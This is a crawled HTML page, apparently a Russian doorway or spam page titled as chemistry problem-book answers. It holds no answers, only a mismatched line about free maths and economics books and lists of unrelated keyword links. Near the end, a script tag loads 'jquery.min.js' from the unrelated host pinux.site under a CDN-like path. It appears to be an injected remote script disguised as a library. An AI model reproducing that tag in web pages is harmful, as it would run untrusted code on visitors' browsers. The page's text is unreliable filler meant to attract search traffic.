

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-otvety-po-himii-po-zadachniku.html
body_size: 2013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ответы по химии по задачнику - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ответы по химии по задачнику</h2>
                            </header>
                            <p>Научная и учебно-методическая литература онлайн по математике, экономике, информатике. Все книги можно скачать бесплатно и без регистрации. На этой странице размещены учебники. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-programma-dlya-perevoda-pismennogo-teksta-v-pechatnyy.html">Программа для перевода письменного текста в печатный</a></li>
                                <li><a href="vbz-skachat-besplatno-na-planshet-simulyatory.html">Скачать бесплатно на планшет симуляторы</a></li>
                                <li><a href="vbz-algebra-mordkovich-7-klass-zadachnik-otvety.html">Алгебра мордкович 7 класс задачник ответы</a></li>
                                <li><a href="vbz-skachat-delenie-v-stolbik-4-klass.html">Скачать деление в столбик 4 класс</a></li>
                                <li><a href="vbz-filipp-kirkorov-muzyka-skachat.html">Филипп киркоров музыка скачать</a></li>
                                <li><a href="vbz-skachat-drayvera-dlya-telefona-fly-iq4514.html">Скачать драйвера для телефона fly iq4514</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-avtobusov-cherepovec-vologda-2014.html">Расписание автобусов череповец вологда 2014</a></li>
                                            <li><a href="vbz-wordpress-shablon-gazeta.html">Wordpress шаблон газета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-pesni-besplatno-didzhey-dozhdik.html">Скачать песни бесплатно диджей дождик</a></li>
                                            <li><a href="vbz-speed-up-swap-4pda.html">Speed up swap 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kak-napisat-zayavlenie-o-izhdivenii-inostrannogo-grazhdanina.html">Как написать заявление о иждивении иностранного гражданина</a></li>
                                            <li><a href="vbz-kes-2004.html">Kes 2004</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-nravstvennost-v-slovare-dalya.html">Нравственность в словаре даля</a></li>
                                            <li><a href="vbz-skachat-besplatnye-igry-android.html">Скачать бесплатные игры android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
